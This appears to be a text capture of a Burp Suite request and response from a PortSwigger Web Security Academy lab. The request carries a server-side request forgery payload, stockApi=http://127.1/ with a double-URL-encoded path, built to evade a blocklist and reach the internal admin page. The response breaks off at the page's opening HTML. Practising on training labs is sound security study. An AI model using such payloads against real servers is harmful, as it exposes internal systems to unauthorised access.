 Send Cancel < ▾ > ▾ Target: https://0ab500ad034dbe3b808fdf60000000a0.
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net
3 Cookie: session=P7FSqlpCxFK2KAzKj4I3JAn7FS3d3qLK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 67
11 Origin: https://0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/%25%34%31%25%34%34%25%34%64%25%34%39%25%34%65
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=Fu8dkyyOReVH96rXJOEgOtllVEeABd9H; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>